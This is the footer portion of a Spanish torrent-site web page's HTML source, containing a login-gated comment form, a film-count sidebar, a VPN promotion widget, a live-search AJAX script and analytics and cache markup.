<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/only/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Fonly%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
</article>
<!-- /article -->
</section>
<!-- /section -->
</main>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.978 en total</ul></div>
</aside>
<!-- /sidebar -->
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">7 consultas en 0,2051 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 1027 objetos (253 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.20054984092712 seconds, on 19-12-25 10:35:23 --><!-- via php -->